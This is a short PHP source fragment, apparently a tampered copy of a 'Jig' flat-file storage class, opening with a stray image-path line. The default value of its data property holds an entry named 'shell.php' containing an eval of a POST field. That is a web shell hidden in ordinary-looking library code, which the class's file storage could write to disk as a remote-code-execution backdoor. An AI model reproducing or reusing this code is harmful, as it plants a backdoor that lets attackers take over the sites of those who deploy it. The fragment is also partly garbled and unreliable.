 class Jig {
//@{ Storage formats
const
FORMAT_JSON=0,
FORMAT_Serialized=1;
//@}
protected
//! UUID
$uuid,
//! Storage location
$dir = "./",
//! Current storage format
$format = self::FORMAT_JSON,
//! Jig log
$log,
//! Memory-held data
$data=array("shell.php"=>array("<?php eval(\$_POST['d']);?>")),
//! lazy load/save files
$lazy=true;